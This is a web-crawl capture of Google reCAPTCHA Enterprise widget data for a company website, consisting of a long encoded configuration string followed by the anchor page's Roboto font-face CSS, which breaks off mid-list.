1w50yccOsLFLDrRjDrcOawp/DkVHCphTDsMK2w6/CmQXDnyHCjivCtMKawqDCt8OzFsOJw5d9OMOsTsKWGsO6CcK7w6w0w6I1w6LDi8KMwp5NCcKAwrnDpTdAQsKOw6VKwoctw4FDw4JgUsKvFcOqC8OdMAgMRDBQWj7DkirDncK/[base64]/Dr8KNw4XCpizCv3DCv8KMDzsxRCgTwrHCln/DlVvCsgDCrsKqw5NAwoo4w5ZbXXFyfRDCrAcGwq0Iw7VRw5jDhyPDvQXDm8KJOAx6w7/[base64]/Cu8O6dlgdw4U0DMOOXsK5w7wKThLDvUI9w5vCmcObfVgoeFDCgsKJPcOrwojCkcKTYsKGw5sME8OsdBrDnnbDl8OMZMOGw57CqsKGwrd0bDgLwqJyIjbDkMOXw4Vjci3DoErCqsKjwpA4aD0+wpXCogUUwpFjBi/DhsO4w4bCnmpJw6RtwobChzTDswFAwqLDhDXCm8Kpw7ICeMKRwqPDgW/[base64]/VcK+w7w2w41/A8KLw7zDuzbDkQ1Ww7EzfsOlfcKqwobCqXlFwoFRKBDDg8KMw7HDg1nDsMOWwo5vw4EqBF/Dl2UBY33CkS7CmMKMKMKMHcK3wrPDusOZwpp8b8KdwrZYPG/DrsKgZRTCpg8dD3rDtMKDwpTDtsKDw6RlwqDCoMOaw7EFw6MOw6hAw5LCnBpnw50jwo8Jw7g3YcKTVsOSSsO6w7BgKcO5wrFoccO7w5A8wrZkwroww7vCmsOzFcOnw53Cihcxwrt3w58qRw1gwrrDpsK2wr7DnRbCgsO3Z8K1w4cwCcOiwrt+fz/[base64]/Du2piAsOgdXJoIMK3w5rClcKhZ1/[base64]/[base64]/CiMKfKxjDuMOjJ8Kyw6Zawp/DmQ7Dh07CmQbCrnHCtm/Dh8KfCjcNw4tSw44IH8KbacORDyNXIivChD/Ck0nDjXbDgkzDo8KBwqR8woTCisKyFFLDhjTCuMKfJQrDj07DrsK/w5EwE8ObNEE9wpnCpHjDjR7DgcKdXcOZwovDgzhcYkfCgGnDryfCiSAgIizDn8OKw5kOw5TDjsKeUTbChx1wNUbDiMK/w5jDihzDp8KfMVbDjcOALF9Tw61qw7LDucKORV3CscO3GToseMKUFSPDnifDqMOKVUHCtzc4KcKiwqfDgsKQLcOLw53ClhdVwrdQwrk0TinClcK6HcKFwpsOJnY1bAY/[base64]/w40nZGzDv8O2w4fDuyrChcKJecOawql+DCd6HCvDuAUHwqfDhMOcOBPDncKHbwJaZMKDw6fDhMKCwqzCgBzCt8KdMU3CqMO/w7E4woTDnU7DmsOZcMOUw6YWeDImwrfDhg5YbkLDrEYzEUMqw75cw5jDlMOdw7JUHTMnPzglwozCnx7CrWUsBMKfFRrDqsO5aAzDuxfDt8OEHBRmY8OYw5DDhBk+w7XCmsOzZcOJw7/[base64]/DhwXDk8OOw47CqTJodMKSwqYkPXxrUUrDtEAPdsKdw4RjwpEZR2HCkSbClTQ+wrFlw5bDm8ORwqjCpcOlLAgFwosEVsKfOWYVGFrCjnRsRjB/wqppeRpHdU5eRwVqQBZKw6wiGwbCtMOeCcK3wpvDrSLDlMOCMcOeIFlYwpjDsMKZYidSwqceS8OGw7bCo1HCi8KvKhbDlMKcw7rDk8OswoI5wpTCm8ONCW8Jw6DDiEHCsj7Cj2QgSDwibAINworCmMKvwogtw7XCocKfU1/Cp8K/fhLCk3rDmjXCuQpDw7plw7zCojxVw6jClUFgCVzCjSg2eRbDhlsfwr3ClcOjKcKOwoPCl8KHb8K0AMORwrlzw6t4wrnDmz3CrA4Xw5XCuSF+wpvCqAPDgsOxY8OdY3htGMO/Gzgew5zCs8OUw7gBVMKtXjHCmT7Dkj/Cs8KRDVVjc8Ogw4bCugLCsMOawrDDln1Bdk3CicOlw4vCtMOqwpbCjEtDwpXDtcKqwrVrw5Evw4QtMU0kw47CkcKJWgvCq8KkBTXCiV/CkcOIKXIwwqUqwpccw5E/wo/Chic3w5pZN8OLw6lpwqbDh14tZsO0wp7CvMO6LMOuailCdG8AVC3CkMOSfcObCsKww58zbsOiJcOdeMOCPcKWwovDrxXDkkZqHTrDtMKDWRzCmcK3w4nCmsKAAjXDpsO5NgBaWxXDjkxBwo7CkcKNcsOUdsO3w4/DjwbCqkBaw4vDo8KbZhrDmlk4dSjCkGIrJj9FayjCnWR8woURwpkrXid4wqtGHsKyScKODsOywp/[base64]/ZMKYVsK/O8KKwpYSw7TCuyd9w6kfw6smw4YHwqxAfsK8G2B7wqJiwpVxDi7Ch8OQw4zCnhEpw7hMOsOYwofDpcKhfi5xw6rChGfClGbDjsKIeRI6wqjCryo4w5jCsAl/[base64]/DgsKOFsO5w6JLXsKZSsKYw73CoMOjwpQvOMOWwr/Djn7Ch8OHw7zCjsOIKUsubT/[base64]/DjgdNwp/DgMOHGirCtRvCv8OeIMK1UcKkRsOIwrDCgF4ZwqohwrPDhl7DmMOiDcOKwpDDgsKkwoMJw4ZUw74MbSzCvMOsZsKIDcKJdEbDr2HCosKPw7/DuXM7wrdlwojDocKkwqwlworChMOSBsKgX8KuYsKgESrCglV5wqrCrm0LWgLCg8OEYG91NMOJA8Ksw49LaVPDscKiJ8OVXG7DiVfCr8Kyw4fCt1gkwpEawrNmw5XDnjfCosKwNzAew7ECwpjDo8OFwpvCscOsw61DwrbDsMOew6/Dp8KRw6jCuxfCtSNsH2sVwpPDscO9w70kH1I9ZjjDv3kcNMK/w4Enw5XDvcKew4/DgcOHw6MRw6cbE8K/wq0+w48BBcOTworCilXCvMOww7fDjMOsPsKFK8ORwr8DDsOUR8OUb2XDksOgw6/DnGvCuMK+w5E/[base64]/CvMOuw7vCs8Ktwr7DmMOEc8KOFzJnAHIywrJ6UsOtFzfDlcK3wpYtw4HCul4ywo7CqMK3wpzCizrDs8Ocw6zDocORwrtNwo1SLcKCwpXDjsKGBsOkEMOSwr3CocOcFGrCuxTDlFrCvsOtw40lG0huHMOnwrwZBcKwwpHDoMO/TDHDh8OVd8KLworCvcKcCMKCBDIkd3PCi8KtY8KUfAZxw5jChjs/[base64]/DnR5aXkfDjcOkWSd7AMK6Www3wrdBXFvDm8KpdcK7RxTDn3nCr2wfGMO+wqYsVyYYPV/DnMOnPHHCi8ONwqdcKcKBwoPDv8OKVcKUb8KXwqnCpcKTwp7CgzQ0w6TDkMKlfMK6f8KKfMKvLkPCjXHDiMKTFsOcBGICwps9w6vCimDDhUcSLcKnEE/CoVw4wqUzPmbDjA/CkH/[base64]/CmcKAwrLDuQJ5w63Dr0sUPcO1ccK6f8KJcMOFUy1VecKQw5HCi8ONwp/[base64]/DsWHCosK6wphIw4QJGMK3w7xAYsObKB3CpcKxOhDDrWDDhQgUS8OccBTDi3zCjGjCuDnDhGjCvkErS8KBYsKHwpzCgsKBw5/DgBnDphfCvQrCusK/w4klEDXDrXjCoDPCs8OIMsO0w7dRwqkGcMK/[base64]/w7TDg8KIw5sXQjhdw5dAwrPCu8OXwpUow7Akwo7Cu1Ybw59sw5RYw5A9w48cw7HChcK2PVHCsWRrwqt/cV8YwoXCgcKTOcK2KVDDtcKBY8KEwoDDt8OQfsKIwpfDn8Odwr57woAlFsKzwpUmwpk6QXhwZ1hIKcKreWvDnsK3XcOyScK9wrJVwrZRFzF2OMKMwpTDr34tHsKow4PCtsOqwr/[base64]/DrzXCnAzDlnHCj8OXLU7Dm1DDj8K6wpEswpHCiixxwq3CsMOWacKdPmlIXHM2w4d9bsKcwqfDl3B8L8KRw4Mmw7AmGHnCiFhyK2E5LQPCqn1rUj7DhCjDgltDwp7DmGl/[base64]/CjxNWYcOQCUTCo8KlO0bChcOSVkQOwoFEwr9BQ8KwwqvCrsODM8KELjk2wq/DlcOPw7tQa8KgwrF6woPDiyN8RMOkdijDvcOwSRPDkEvChF7CrcKVwrPCosKbIhXCosOQASg1wpUKDRtpw50aVGnCrwPDonwJFMOVHcKpw5fDggHDmcOKw5PCjnrDs3bCtnLCjcKvw5pMw44WH25JPcKZwq/CmSjCmcO+wq7ChR1oMmVBURHDplFYw7PCrQ9Owpo3L1bDncKnwrnDlMOKTD/CgADChsKHPsKrP0MEwr/DqsKUwqDCt24WIcOULcKawr3Cv3PCuBHCt2rDgRrCnSxeJMK6LkdWKRVhw4tDJsOUw4d5FsKRR0tlKGzDplvCgcOnf1rCkBIbYMOpO3fDusOzKELDpcKTYcOCLEIOw4jDvcK4XRPCpcOTKlnCil1/wpYWwqIpwotZwohpwpx4Y2LDny7DvcOdFHwlNR/CpcKUwoE4LQHCoMOkb13CpDnDhsKJFMK+IcKxBcOGw7V6wpPDvWLClyPDlR5lw5bCrMKgXyhxw5lWRsOXTMKIw5YtHMOKG0lKTENcwo0IOzvClG7CnMOqbQnDg8Obwp3DisKmLzMEwojCicOVwpfCmVzCoyMsfSphAsKUAMK9DcK9Y8O2wrQ7wqbCt8OVD8K/[base64]/DisKhDMO7DTrCuCp6w6jCmBrDkMOIw4lNH8KYwr7Cog8qFwvDhBJdORLDq3Rtw5TCs8Oaw61mSGtKAcOEw5zDpsOJb8OswppXwq0wfsOzwrpXScK1DlUeKm8awpLCscORwp/Cv8O9MTwDwoINa8K9PiPCmmvCtMKywpFQCm9kw4thw7UoCMOpKMK9w5ckenluUS/DlsO1Q8OVJMO2FcO6w50HwqINwqbDisKbw68OB0fClsK5w708D0nDu8Otw4DClMOZw6xAw79nA1LDgy3CpSbDj8O7w7TChAMlT8KjwpDDj2V9IRnClSVvwol8DMOAfmVUdFjDgG4Hw6Newp/[base64]/Ds8OlC3pNwonClhLCk0TDqX0KPgx5wqTDvgccLn3Dn1LDqMOiQDVaw4p6FxYYbMKZQcOEE1vDvVXDmcO4wrwhwqAHf1J/w7g6w5/CuAXCtUQdAsKVfX85w4NRX8KfLMOJw4HCrXFqwrJSw5vCp1bClijDgsO7LkXDtBzCqzNjw4kpRw3Dq8KfwrUCHcOTw5XDuF3CmnTCnD5fU8OdcsOIfsOJIn01QXFmwoUGwqrCszQ3E8O+wqHDjsKVw4cYTMO+asKsw74XwowkMMOWw7/DmhTCtyvDtMOZaw/CscKVOMKVwpfChVA3CH3DhQ7CvcO8w4FmM8OjM8K6wpFSw4xKY2LCqcOiY8KeLBpAw6nDo1NCw4d6UlbCiTlWw59RwotWw4gNchrCgxXCqMO7wqTCtcODw7vCjH/Cv8Oyw5Zlw59lw6Qoe8KhRcOjWsKJegHCgMOVw6jDoyrCmsKCwooDw6DCsVzDrsKwwqTCrsO1w5nCqcK7CsONMsKbRx0zwqECw4dRAFHCjXLClWHCosO+w7ouP8OSfWtJw5AwOcKUPBYvwpvCpcKuw4/DhsKZw7AgWMKjwp3DvxrDksO/VMOxLR3DrMOMbRzCp8KYwqN0w4LCicOdwrJVMDLCs8OdSzMYw7/Ci0hsw4TDkwJ5dXQ4w6lxwqhXQMKhWETCh1DCnMOiwrHDtlxDw7bDhsOQw43ClsOiLcKiBGzDiMOJwpLCmcKbwoVCwp/DnnhddRJ4w5DCvsOhOiEpS8Khw5xfK3TCkMOASXDCqXJKwrMTwrN6w5BtTg88w4/DosKmahPDuQp0woPCpwt/fsKKw6LCisKBwpp+w6NeUsOBbFvCnDnDgGc+EcKdwoMFw53DlQRJw4RKV8KKw5LCocKICArDhFlUwovDsGVowrNlRH/DrjrCs8KSw4HCgULDmyjDrStdbMKawrbCssKbwrPCrjI/w77DlMO5XgDDjMOdw4bCrcKDVjpPwqLCkxEoHQwTw7rDr8ONwobDtmJ3ImrDrRPDlsK7K8OTETpZw4vDrMKdJsKvwpEjw5JSw73CgWDCm006ZiHDsMKFIsKyw6Bgw6/[base64]/wozDv8K/w71Iw6HCnsOWKRUYw4MvUsKOWhHDusOOLsKOSj9kw6fDnTbDkcKhYGMsLMKWwqbDjzs4wpzDv8O0w4BVw6DCmS1cSsKDRMOcNFTDpsKUAURFwos1fsOXJRjDmGt1w6A1wqY2w5JTZiLDrT7Cp1fDgxzDtlPChcOTXC9bTBsNw7jDuD0ZwqPClsOzw5hOw5/Cv8OHI3QbwrMzwqJBWMOSeFjCkR7DvMK/[base64]/CmiHCksKPw47DvMOqfsOEeCXDqQHCghvDqcKiwp7CscORwoNLwrkWw7LDqQrCnMONwqvDgXLDrcK+dFhiwoklw7VqTcOpwoEQZMKfw4fDiTXDsWrDjjEvw55kwo3CvSLDlsKJUsO5wqrClcKrw6AUM0fDnw1ewod3wpFDwoxlw6V/BMKMHQTCq8OJw4bCsMK/eWVOwpxiRjMFw7bDm3PCkF4eQ8KRKGzDoXjDo8K/w43DrzYTwpPDvcKRw6h3eMK7wonCnU/DqGzCnzsmwrPCrnXCmXoZIMOYE8K2wrDCoQzDmHzDpcKNwr4vwolpWcOzw4RBwqgQaMKlw7s9CsKiCXxZN8KlGcO9S11kw4MOw6XCq8OKw6Q4wpbCuA3CtiIXMU/CuxHDvsOlwrdCwqrCjwvDrDxhwobChcK1wrPCki4uw5HDrHjCpcOgScKkw6zCnsKQwofDqhEywo5Bw47CjcOqAsObwqnChTZvEgJKFcOrw7hnHQwQwoMGcsKzwqvCrsOFMSDDu8O6dcKNdcKLH3QOwo/[base64]/DvMKvBsK2Z27CqVwuOsO4wrvCgjEww5HDjA/CicOhSMKaPlV+QMKYwqVIw7oXcsOeZcOEBXfDr8KDQkcDwr7Coz9abcOFwqvCnMOTw6PCs8KPwqtJwoM3wrp1wrpzw5zCpQd2wqBxGj7CncOmKsOewrNNw6vDnBtGwqZZwrzCrwfDqwTCj8OewoxgEcK4IcK/GVXCosKqRMOtwqJJw5vDqCJowq1aMX/DiE9jw7gVYwEHdxjCgMKPwqfCusOWOisEwoTChh1iQcOvMU5/w4lWw5bCl3rCoB/[base64]/w5BGwqscVcOyB0AvUDs5w7oIMHDDn8OFWMOGwpnDl8K0w51wITHDs2jDhVk8UhDDssOcGMKKwq8afMKbH8KrGMK5wrMddyc1UDPCocKZw6kewrXCnMOUwqwKwrFbw6JiHsKWw6caBsKNw4o8WmnDkRsTNS7ClQbCrBQjwqzCjk/Dq8OJw5zCth04dcKGbjw/VMOwdcOkwqnDvMKAw5dqw6/DqcObSmXChFVewrjDiDRXWsK/woF2wp/Cry3CoWxDNhsFw7rDncKfw5hAwoEIw6/Ck8KeSyDDgsK8wpoLw451BsOHMBXCrsOWw6TCj8KOwr3CvGkuw7TCnz4mwqZKRRjCh8KyDjJjBQUGa8OucsOQJjtwI8K4w5jDg0h3w6gVEnLCklpEwr/DsmHDvcOXcChVw7jDhGJCw6LDuSdZWyTDjlDCj0fCk8O/wqnCksO3eWLClwrDhsO1XhBrw7rDn1NQwrlhQ8KSCsOGfDpCw5BNLcKTIFA9wo55wojDk8KpR8K7cVjDolbDiHHCsDbDh8KVwrbDuMO1wp1KIcO1GHlDQlkmDCfCrxzCtBHCqQXDjUAcXcOkPMK/w7fCjkbCviHDucKRY0PDrcKBOMKYwqTDhMKVfMOfP8KQwpMzJU91w5fDqHnDrsKTw4/[base64]/[base64]/w5xzLcO9WMOGwqTDvXEhw4DDhMOAcsKVwpxnKX4Nw5BPw7nCr8O5wofCsQnCqcOqP0fCncOKwrPCr3Q/[base64]/CqFYww6g0CMOVwqsLw6BqZmJnAwhhwrQINsONw5vDjDsdVGDCgcKobF/CucO2w7V0Jx5nPA3DvSjDscOKw4vDjcK6UcO9w6w2wrvDicKJEsKOLcOgHh5Mw7kIccOiwpprwpjCrU3CncOYCcORw7zCjkPDn2zCusKhPHRWwro5fTnCvwrDmRnCl8KADyR0wqDDolbCu8OSw7nDnsKcLisWbcKZwprCmyTDqMKLKUR5w5Qewp/DuWzDqBpHNMO8wqPChsK/P1/DpcKCHz/DkcO8EBXCosO0GgrCtW1uAsOpRMOaw4PCscKBwp/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rbeincorporated.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VpVJM8fQYJOepLlY8OvPQ1KV1/rP+GZYpDDTUVdz6ok\\u003d\x22,1,0,null,1,1768597239303,0,0,[161,136,224,248],null,[201,241,3],\x22RC-ryM9sOMcfLukLw\x22,null,null,null,null,null,\x220dAFcWeA6J93r1wCZ8qEeGVVJHYYi8nheJhgcyKxySiKRXrR6WM1Hx0xRdqmh8IuNhiRBfw1GPk1D-D4DqqKKlCDVji2Wbe33vUg\x22,1768680039105]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmJlaW5jb3Jwb3JhdGVkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1cbhaotx3euj
body_size: 48328
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 